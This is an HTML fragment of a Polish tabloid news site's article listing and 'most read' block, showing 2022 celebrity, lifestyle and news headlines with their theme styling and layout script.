                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T13:00:17+02:00" >19 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T17:00:25+02:00" >18 sierpnia 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T15:00:55+02:00" >18 sierpnia 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T13:00:08+02:00" >18 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-12.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T18:00:28+02:00" >17 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T16:00:53+02:00" >17 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdi_44 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_44 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_44 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_44 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_44 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: inline-block;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Najcz\u0119\u015bciej czytane","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1295","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "12";
block_tdi_44.found_posts = "5333";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "445";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najczęściej czytane</span></h4></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
